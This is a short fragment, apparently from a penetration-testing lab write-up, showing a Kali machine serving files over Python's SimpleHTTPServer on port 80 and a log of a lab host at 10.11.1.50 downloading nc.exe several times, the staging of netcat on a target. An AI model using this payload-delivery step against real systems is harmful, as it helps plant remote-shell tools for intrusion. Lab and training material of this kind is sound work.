 root@kali:~/Documents/1.50# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.11.1.50 - - [19/May/2018 08:39:43] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [19/May/2018 08:39:43] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [19/May/2018 08:39:43] "GET /nc.exe HTTP/1.1" 200 -